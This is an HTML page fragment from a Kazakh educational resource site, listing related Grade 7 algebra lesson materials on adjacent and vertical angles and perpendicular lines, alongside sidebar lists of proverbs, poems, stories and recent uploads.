  <a href="https://www.zharar.com/kz/qmzh/algebra/55307-sybajlas-zhne-vertikal-bryshtar-olardy-asietteri-perpendikuljar-tzuler-algebra-7-synyp-prezentacija.html" title="Сыбайлас және вертикаль бұрыштар, олардың қасиеттері. Перпендикуляр түзулер. Алгебра, 7 сынып, презентация." class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/qmzh/algebra/55319-sybajlas-zhne-vertikal-bryshtar-olardy-asietteri-perpendikuljar-tzuler-algebra-7-synyp-prezentacija.html" title="Сыбайлас және вертикаль бұрыштар, олардың қасиеттері. Перпендикуляр түзулер. Алгебра, 7 сынып, презентация.">	<b>Сыбайлас және вертикаль бұрыштар, олардың қасиеттері. Перпендикуляр түзулер. Алгебра, 7 сынып, презентация.</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/qmzh/algebra/55319-sybajlas-zhne-vertikal-bryshtar-olardy-asietteri-perpendikuljar-tzuler-algebra-7-synyp-prezentacija.html" title="Сыбайлас және вертикаль бұрыштар, олардың қасиеттері. Перпендикуляр түзулер. Алгебра, 7 сынып, презентация." class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/qmzh/algebra/55320-sybajlas-zhne-vertikal-bryshtar-olardy-asietteri-perpendikuljar-tzuler-algebra-7-synyp-osymsha-material.html" title="Сыбайлас және вертикаль бұрыштар, олардың қасиеттері. Перпендикуляр түзулер. Алгебра, 7 сынып, қосымша материал.">	<b>Сыбайлас және вертикаль бұрыштар, олардың қасиеттері. Перпендикуляр түзулер. Алгебра, 7 сынып, қосымша материал.</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/qmzh/algebra/55320-sybajlas-zhne-vertikal-bryshtar-olardy-asietteri-perpendikuljar-tzuler-algebra-7-synyp-osymsha-material.html" title="Сыбайлас және вертикаль бұрыштар, олардың қасиеттері. Перпендикуляр түзулер. Алгебра, 7 сынып, қосымша материал." class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/qmzh/algebra/55316-sybajlas-zhne-vertikal-bryshtar-olardy-asietteri-perpendikuljar-tzuler-algebra-7-synyp-prezentacija.html" title="Сыбайлас және вертикаль бұрыштар, олардың қасиеттері. Перпендикуляр түзулер. Алгебра, 7 сынып, презентация.">	<b>Сыбайлас және вертикаль бұрыштар, олардың қасиеттері. Перпендикуляр түзулер. Алгебра, 7 сынып, презентация.</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/qmzh/algebra/55316-sybajlas-zhne-vertikal-bryshtar-olardy-asietteri-perpendikuljar-tzuler-algebra-7-synyp-prezentacija.html" title="Сыбайлас және вертикаль бұрыштар, олардың қасиеттері. Перпендикуляр түзулер. Алгебра, 7 сынып, презентация." class="pull-right">ᐈ</a>
</div>  
            
		</div>
	 
 

    </div>

    	<div class="category grey">
		<svg class="icon icon-cat"><use xlink:href="#icon-cat"></use></svg>
		<a href="https://www.zharar.com/kz/">kz </a>  | <a href="https://www.zharar.com/kz/qmzh/">ҰМЖ, ОМЖ, ҚМЖ - Ұзақ, орта, қысқа мерзімді жоспар</a>  | <a href="https://www.zharar.com/kz/qmzh/algebra/">Алгебра</a>
	</div>
    <div class="story_tools ignore-select">
		 <time class="date grey" datetime="28-02-2023"> 28.02.2023 </time>
		<ul class="meta grey">
			<li class="meta_author" title="Автор" alt="автор">
				<svg class="icon icon-author"><use xlink:href="#icon-author"></use></svg>Автор: <a onclick="ShowProfile('altyn2023', 'https://www.zharar.com/user/altyn2023/', '0'); return false;" href="https://www.zharar.com/user/altyn2023/">altyn2023</a>
			</li>
            <li class="meta_views" title="Қаралым: 11"><svg class="icon icon-view"><use xlink:href="#icon-view"></use></svg>11</li>
			   </ul>
        
        
	</div>
     
    <br>
  

  	<br> 	<div class="searchbox777"><form action="/google.html" method="get" class="search">
	<input type="search" name="q" placeholder="Бәрі табылады, бәрі тегін..." class="input" />
 </form>    </div> 
    
      <br>
    <b>Пайдалы сілтемелер:</b>
    
     <!--br>» <a target="_blank" href="/ggoo/?https://freedombank.onelink.me/WNLd/z11ppr6q">Freedom қосымшасын жүктеп +1000₸ алыңыз! </a> 
     <br>» <a target="_blank" href="/ggoo/?https://www.binance.com/referral/earn-together/refer-in-hotsummer/claim?hl=ru&ref=GRO_20338_D0H5K">Жүлдеңізді алу үшін <b>Binance</b>-ке тіркеліңіз! </a>
     <br>» <a target="_blank" href="/ggoo/?https://www.bybit.com/invite?ref=YNNM3O"><b>Bybit</b> қосымшасын жүктеп бонус алыңыз! </a-->
      	<br>» <a href="https://www.zharar.com/kz/tilek/7344-tugan.html" title="Туған күнге 99 тілектер жинағы: өз сөзімен, қысқаша, қарапайым туған күнге тілек">	Туған күнге 99 тілектер жинағы: өз сөзімен, қысқаша, қарапайым туған күнге тілек	        </a>  	<br>» <a href="https://www.zharar.com/kz/olen/5684-zhukteu.html" title="Абай Құнанбаев барлық өлеңдер жинағын жүктеу, оқу">	Абай Құнанбаев барлық өлеңдер жинағын жүктеу, оқу	        </a>  	<br>» <a href="https://www.zharar.com/kz/bata/128-dastarhan.html" title="Дастархан батасы: дастарханға бата беру, ас қайыру">	Дастархан батасы: дастарханға бата беру, ас қайыру	        </a>  
</article>
 
   

<div class="comments ignore-select">
    <form  method="post" name="dle-comments-form" id="dle-comments-form" ><div id="addcomment" class="block">
	<b>Пікір жазу</b>
	<div class="box_in">
		<ul class="ui-form">
		
			<li class="form-group combo">
				<div class="combo_field"><input placeholder="Есіміңіз..." type="text" name="name" id="name" class="wide" required></div>
				 </li>
		
			<li id="comment-editor"><div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div></li> 

			<input type="text" name="commentxfields[youtube]" id="commentxfields[youtube]" class="cmx_input commentxfields_formcontrol_youtube" placeholder="Youtube-тан сілтеме қосыңыз" title="" value="" />	
            <input type="file" multiple accept="image/*" style="display:none" data-commentxfields-type="image_gallery" data-commentxfields-name="gallery" data-commentxfields-suffix="" autocomplete="off">

<button type="button"   onclick="return COMMENTXFIELDS.IMAGE_GALLERY.addFileBtnClick($(this));"><b>Сурет қосу</b></button>
<span id="commentxfields_inputs_store_gallery" style="display:none"></span>

	<div id="commentxfields_primary_preview_gallery" class="cmx_image_gallery_preview_wrapper"></div>

			
		
		 
		</ul>
		<div class="form_submit">
		 
			<button class="btn" type="submit" name="submit"><b>Пікір қалдыру</b></button>
		</div>
	</div>
</div>
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="55301"><input type="hidden" name="user_hash" value="13f8f30183cc3e59dd766b9e2609c7254f1e5fec"></form>
	
	
	<div style="padding-left:45px;padding-right:45px;">
		
<div id="dle-ajax-comments"></div>

	</div>
	
    <hr>
         
 
</div></div>
                               
                            </section>
				 
							
						</div>
						<aside class="str_right" id="rightside">
    
   
    
        <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>					Мақал-мәтелдер				</a>
			</li>			 
		</ul>
             	<div id="sht-widget-item-124779" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124779" title="Толық нұсқасын қарау">
				    <font color="black">			  Бүкіл затты ұмытсаңдаЖелтоқсанның батырларын ұмытпа  </font></a>
			
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124553" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124553" title="Толық нұсқасын қарау">
				    <font color="black">			  Өзім білем - өрге апармас!  </font></a>
			
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124524" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124524" title="Толық нұсқасын қарау">
				    <font color="black">			  Бапкердің беделі – шәкіртінің жетістігімен өлшенеді.  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3113">Бапкерлер күні</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124523" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124523" title="Толық нұсқасын қарау">
				    <font color="black">			  Тер төккен бапкер – елге абырой әкеледі.  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3113">Бапкерлер күні</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124522" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124522" title="Толық нұсқасын қарау">
				    <font color="black">			  Бапкердің кеңесі – жеңіске апарар жол.  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3113">Бапкерлер күні</a></b>
			</div>
		</div>
		<hr>
	</div>
	
            
 		</div>
    
            <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>
					Нақыл сөздер
				</a>
			</li>			 
		</ul>		 
         	<div id="sht-widget-item-125184" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125184" title="Толық нұсқасын қарау">
				    <font color="black">			  ​ ​ Адамға ұнауды ғана көздесең,​ ешқашан ұнамайсың,​ ​ ​ ​..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125183" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125183" title="Толық нұсқасын қарау">
				    <font color="black">			   ​​ ​​ ​ ​ Соңғы кездері адамдар бір-бірлерін себепсіз жақсы..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125182" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125182" title="Толық нұсқасын қарау">
				    <font color="black">			  Сөз тасыма, ұстазыңды үйге жамандап келме! Достарыңның..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125181" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125181" title="Толық нұсқасын қарау">
				    <font color="black">			  Ұстазыңды құрметте, оның алдында өзіңді барынша әдепті ұста!..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125180" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125180" title="Толық нұсқасын қарау">
				    <font color="black">			  Мұғалімге білім мәселесінде сұрақ қоюдан ұялма, түсінбегеніңді..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
	
  <br>
    <a class="button15" href="/index.php?do=shorttexts&action=authors">Барлық авторлар </a>           
 		</div>
    
    
     <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>					Өлеңдер				</a>
			</li>			 
		</ul>		 
	 	<div id="sht-widget-item-125254" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125254" title="Толық нұсқасын қарау">
				    <font color="black">			 Тағдырымды саған қосқым келеді  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3116">Камал Ұзақ</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125253" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125253" title="Толық нұсқасын қарау">
				    <font color="black">			 Лашық  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=1936">Тұрдыхан Айдарханұлы</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125252" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125252" title="Толық нұсқасын қарау">
				    <font color="black">			 Теңіз  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=1936">Тұрдыхан Айдарханұлы</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125251" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125251" title="Толық нұсқасын қарау">
				    <font color="black">			 Құмыра  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=1936">Тұрдыхан Айдарханұлы</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125250" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125250" title="Толық нұсқасын қарау">
				    <font color="black">			 Алма және әлем  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=1936">Тұрдыхан Айдарханұлы</a></b>
			</div>
		</div>
		<hr>
	</div>
	
 
             		</div>
    
      <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>					Әңгімелер				</a>
			</li>			 
		</ul>		 
	 	<div id="sht-widget-item-125168" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125168" title="Толық нұсқасын қарау">
				    <font color="black">			 Boss (Бастық)  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2475">Құндақбаев Айбек Дарханұлы</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124711" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124711" title="Толық нұсқасын қарау">
				    <font color="black">			 Мылқау жүрек  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3119">Шарханұлы Мұхаммед-Қанапия</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124710" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124710" title="Толық нұсқасын қарау">
				    <font color="black">			 Рояль  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3119">Шарханұлы Мұхаммед-Қанапия</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124697" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124697" title="Толық нұсқасын қарау">
				    <font color="black">			 Ішкі толғаныс  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3110">Назерке Батырханова</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124685" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124685" title="Толық нұсқасын қарау">
				    <font color="black">			 Білім – арманға бастар жол  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3110">Назерке Батырханова</a></b>
			</div>
		</div>
		<hr>
	</div>
	
        
          

             		</div>
    
    
  	
    <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>
					Соңғы қосылғандар
				</a>
			</li>
			 
		</ul>
		<div class="tab-content">
			<div class="tab-pane active" id="news_rel"> 
	<a href="https://www.zharar.com/kz/100856-m.html" title="Қаңтар – заң және тәртіп айы: Тәрбиелеу - білім беру процесінің циклограммасы">
 		
		<font color="black">Қаңтар – заң және тәртіп айы: Тәрбиелеу - білім беру процесінің циклограммасы</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/soch_sor/100855-m.html" title="«Қазақ әдебиеті» пәнінен  тоқсандық жиынтық бағалаудың спецификациясы 10-сынып">
 		
		<font color="black">«Қазақ әдебиеті» пәнінен  тоқсандық жиынтық бағалаудың спецификациясы 10-сынып</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/soch_sor/100854-m.html" title="«Қазақ әдебиеті» пәнінен 1-тоқсан бойынша жиынтық бағалау тапсырмалары">
 		
		<font color="black">«Қазақ әдебиеті» пәнінен 1-тоқсан бойынша жиынтық бағалау тапсырмалары</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/soch_sor/100853-m.html" title="«Қазақ әдебиеті» пәнінен  жиынтық бағалауға арналған  әдістемелік ұсыныстар  9-сынып">
 		
		<font color="black">«Қазақ әдебиеті» пәнінен  жиынтық бағалауға арналған  әдістемелік ұсыныстар  9-сынып</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/soch_sor/100852-m.html" title="«Қазақ әдебиеті» пәнінен 2-тоқсан бойынша жиынтық бағалау тапсырмалары">
 		
		<font color="black">«Қазақ әдебиеті» пәнінен 2-тоқсан бойынша жиынтық бағалау тапсырмалары</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/name/100851-qydyrali.html" title="Қыдырәлі">
 		
		<font color="black">Қыдырәлі</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/100850-i.html" title="Мақала: «Дене шынықтыру сабағында салауатты өмір салтын қалыптастыру жолдары»">
 		
		<font color="black">Мақала: «Дене шынықтыру сабағында салауатты өмір салтын қалыптастыру жолдары»</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/tilek/100849-zhaksy.html" title="Жақсы сөз жылы тілектер">
 		
		<font color="black">Жақсы сөз жылы тілектер</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/kenes/business/100848-santa.html" title="«Құпия Санта» желіде: алдаудың жаңа схемасы">
 		
		<font color="black">«Құпия Санта» желіде: алдаудың жаңа схемасы</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/takpak/100847-otan.html" title="Отан туралы 3 тақпақ">
 		
		<font color="black">Отан туралы 3 тақпақ</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/news/100846-p.html" title="2026 жылы Ораза қашан басталады?">
 		
		<font color="black">2026 жылы Ораза қашан басталады?</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/olen/100845-35.html" title="Тәуелсіздікке 35 жыл: Мерекелік жыр толғауы">
 		
		<font color="black">Тәуелсіздікке 35 жыл: Мерекелік жыр толғауы</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/olen/100844-34.html" title="Тәуелсіздікке 34 жыл: Мерекелік жыр толғауы">
 		
		<font color="black">Тәуелсіздікке 34 жыл: Мерекелік жыр толғауы</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/kenes/business/100843-internet.html" title="2025 жылдағы интернет-алаяқтықтың кеңінен таралған түрлері: өзіңізді қалай қорғауға болады">
 		
		<font color="black">2025 жылдағы интернет-алаяқтықтың кеңінен таралған түрлері: өзіңізді қалай қорғауға болады</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/kenes/business/100842-m.html" title="Жинақтар және кредиттер: кірістер мен шығыстарды қалай теңестіруге болады">
 		
		<font color="black">Жинақтар және кредиттер: кірістер мен шығыстарды қалай теңестіруге болады</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/word/100841-9-synyp-pnderi-bojynsha-sra-zhauap-kiltteri.html" title="9-СЫНЫП ПӘНДЕРІ БОЙЫНША сұрақ ЖАУАП КІЛТТЕРІ">
 		
		<font color="black">9-СЫНЫП ПӘНДЕРІ БОЙЫНША сұрақ ЖАУАП КІЛТТЕРІ</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/word/100840-2-synyp-olimpiada-sra-zhauaptary.html" title="2 сынып олимпиада сұрақ жауаптары">
 		
		<font color="black">2 сынып олимпиада сұрақ жауаптары</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/tarbie/100839-s.html" title="Ұлттық валюта- төл теңге">
 		
		<font color="black">Ұлттық валюта- төл теңге</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/qmzh/100838-altyn-tege.html" title="Алтын теңге">
 		
		<font color="black">Алтын теңге</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/powerpoint/100837-m.html" title="15 қараша – Ұлттық валюта – теңге күні">
 		
		<font color="black">15 қараша – Ұлттық валюта – теңге күні</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/synyp/100836-9-klass-ltty-valjuta-tege-kni.html" title="9 класс Ұлттық валюта – теңге күні">
 		
		<font color="black">9 класс Ұлттық валюта – теңге күні</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/powerpoint/100835-15-arasha-ltty-valjuta-tege-kni.html" title="15 қараша – Ұлттық валюта – теңге күні">
 		
		<font color="black">15 қараша – Ұлттық валюта – теңге күні</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/synyp/100834-i.html" title="15 қараша – Ұлттық валюта – теңге күні «Ұлттық теңге – Тәуелсіздігіміздің нышаны»">
 		
		<font color="black">15 қараша – Ұлттық валюта – теңге күні «Ұлттық теңге – Тәуелсіздігіміздің нышаны»</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/powerpoint/100833-apta-djek-szderi.html" title="Апта дәйек сөздері">
 		
		<font color="black">Апта дәйек сөздері</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/powerpoint/100832-tuelsizdik-tyrym-flazhok.html" title="Тәуелсіздік - Тұғырым флажок">
 		
		<font color="black">Тәуелсіздік - Тұғырым флажок</font>
			
		
	</a><hr>
 

 

</div>
 			</div>
 		</div>
 	 
	
</aside>
						<div class="rightside_bg"></div>
					</div>
					<footer id="footer">
						<ul class="foot_menu">
	<li>
		<b data-toggle="collapse" data-target="#fmenu_1" aria-expanded="false" class="collapsed">
			<i></i> Санаттар
		</b>
		<div class="collapse" id="fmenu_1">
			<nav>
                <li>     <a href="/kz/sabak/" alt="Қазақша Ашық сабақтар жинағы  Казакша ашык сабактар  Открытые уроки на казахском языке открытые уроки на казахском языке қазақша ашық тәрбие сағаттары казакша ашык сабактар сынып класс математика физика химия бастауыш" >Ашық сабақтар жинағы</a>     </li>
        <li>     <a href="/kz/dictant/" alt="Қазақша Диктанттар жинағы  Казакша Диктанттар жинагы  Диктант на казахском языке казакша диктанттар жинагы диктанттар жинағы  диктанты на казахском языке  қазақша диктанттар 4 1 2 3 5 6 7 8 10 11 сынып ана тілі">Диктанттар жинағы</a>     </li>
        <li><a href="/kz/takpak/"  alt="Балаларға арналған қазақша тақпақтар жинағы, Қазақша Тақпақтар жинағы, Тақпақ, Қазақша Тақпақтар, Тегін Тақпақтар, Балаларға арналған қазақша тақпақтар, қазақша тақпақтар жинағы">Тақпақтар жинағы</a></li>
        <li><a href="/kz/tarbie/"  alt="Тәрбие сағаттар сайты, Тәрбие Сабақтар жинағы, Қазақша Тәрбие сағаттар, Қазақ тілінен Тәрбие сағаттар, Химиядан Тәрбие сағаттар, Физикадан Тәрбие сағаттар, Тарихтан Тәрбие сағат,  бастауыш Тәрбие сағат,Тәрбие сағат, ,Тәрбие сағат наурыз, Тәрбие сағат жоспары, қазақ тілі Тәрбие сағат, математика Тәрбие сағат, Тәрбие сағат бастауыш сынып, Тәрбие сағат қазақ тілінен      ">Тәрбие сағаттар жинағы</a></li>
        <li><a href="/kz/makal/"  alt="Қазақша мақал - мәтелдер жинағы, Тіл туралы Қазақша мақал - мәтелдер жинағы, Батыр туралы Қазақша мақал - мәтелдер жинағы, Ана туралы Қазақша мақал - мәтелдер жинағы, Білім туралы Қазақша мақал - мәтелдер жинағы">Мақал - Мәтелдер</a></li>
        <li><a href="/kz/zhumbak/"  alt="Жаңа Қазақша Жұмбақтар жинағы, Қазақша Жұмбақтар жинағы, Жаңа Қазақша Жұмбақ, Жаңа Қазақша Жұмбақ - Жауап жинағы, Жаңа Қазақша Жұмбақтар жинағы">Жұмбақтар жинағы</a></li>
        <li><a href="/kz/slayd/" alt="Скачать бесплатно презентация слайды на казахском Қазақша презентациялар , Қазақша слайдтар, Қазақша презентация, Қазақша слайд, Казакша презентация сайты Тегін слайд сайты, ">Презентациялар жинағы</a></li>
        <li><a href="/kz/referat/" alt="Қазақша Рефераттар жинағы  Казакша рефераттар жинагы  Рефераты на казахском языке Қазақша Рефераттар жинағы Казакша реферат жинагы реферат на казахском языке бесплатно и без регистрации">Рефераттар жинағы</a></li>
        <li><a href="/kz/scenarii/"  alt="Қазақша Сценарийлер жинағы, Сценарийлер жинағы, Тегін Қазақша Сценарийлер жинағы, Қазақша Сценарий, Қазақша тегін Сценарий, Қазақша Сценарийлер жинағы">Сценарийлер жинағы</a></li>  
        <li><a href="/kz/synyp/"  alt="Қазақша Сынып сағаттар сайты, Сынып Сабақтар жинағы, Қазақша Сынып сағаттар, Қазақ тілінен Сынып сағаттар, Химиядан Сынып сағаттар, Физикадан Сынып сағаттар, Тарихтан Сынып сағат,  бастауыш Сынып сағат,Сынып сағат, ,Сынып сағат наурыз, Сынып сағат жоспары, қазақ тілі Сынып сағат, математика Сынып сағат, Сынып сағат бастауыш сынып, Сынып сағат қазақ тілінен">Сынып сағаттар жинағы</a></li>
        <li><a href="/kz/biography/" alt="Қазақша Өмірбаян ақын жазушы Ұлы ақын ағартушы өмірбаян казакша омирбаян биография писатель поэт қазақша өмірбаян ақын өмірбаян жазушы өмірбаян абай" >Өмірбаяндар жинағы</a></li>
        <li><a href="/kz/olen/"  alt="Қазақша Өлеңдер сөздері жинағы, Қазақша тіл туралы өлеңдер, Әке туралы өлеңдер, Қазақша ұстаз туралы Өлеңдер">Өлеңдер жинағы</a></li>
        <li><a href="/kz/shygarma/"  alt="Қазақша шығармалар жинағы, Шығармалар жинағы, Қазақша шығармалар, Қазақша шығармалар жинағы, Күз туралы шығарма, Ана туралы қазақша шығарма, Қазақша шығарма, Туған жер туралы шығарма">Шығармалар жинағы</a></li>    
        <li><a href="/kz/esse/" alt="эссе қазақша , эссе қазақша өзім туралы, эссе казакша, қазақша эссе , эссе на казахском языке , эссе қазақша үлгісі, эссе қазақша мұғалім туралы">Эсселер жинағы</a></li>       
       
		 <li><a href="/kz/anekdot/"  alt="Қазақша Анекдоттар жинағы, Анекдоттар жинағы, Мектеп туралы Қазақша Анекдоттар жинағы, Махаббат туралы Қазақша Анекдоттар жинағы, Тегін Қазақша Анекдоттар жинағы, "><i class="fa fa-fw fa-smile-o"></i> Анекдоттар жинағы</a></li>
          <li><a href="/kz/aspaz/"  alt="аспаз туралы аспаз кз аспаз мәзірі аспаздық мәзірі аспаздық мәзірлер аспаздық мәзірі қазақша аспаздық  аспаздык рецепт рецепты салатов қазақша рецепты қазақша ">Аспаздық </a></li>
          <li><a href="/kz/story/" >Әңгімелер жинағы</a></li>
          <li><a href="/kz/bata/"  alt="Қазақша Баталар жинағы, Баталар жинағы, Қазақша Баталар, Бата беру түрлері, Қазақша Бата беру түрлері, ">Баталар жинағы</a></li>
          <li><a href="/kz/ertegi/"  alt="ертегі оқу Қазақша Ертегілер жинағы Қазақша Ертегі казакша ертегилер казакша ертеги скачки на казахском языке сказки на казахском языке онлайн   на казахском казахстан бесплатно скачать ">Ертегілер жинағы</a></li>
          <li><a href="/kz/name/" >Есімдер мағынасы</a></li>
          <li><a href="/kz/pray/"  alt="Қазақша Дұға жинағы Дұғалар Жинағы, Қазақша Дұға жинағы Дұғалар, Қазақша Дұғалар, Пайдалы Дұғалар, Керекті Дұғалар, Қазақша Дұғалар жинағы Қажетті Дұғалар молитва на казахском">Дұғалар жинағы</a></li>
          <li><a href="/kz/tilek/"  alt="Қазақша Құттықтау - Тілектер жинағы, Туған күнге Құттықтау - тілектер, Мерекелерге Құттықтау - Тілектер, Анаға Құттықтау - тілек, Әкеге Құттықтау - Тілек, Немереге Құттықтау - Тілек">Құттықтау - тілектер </a></li>
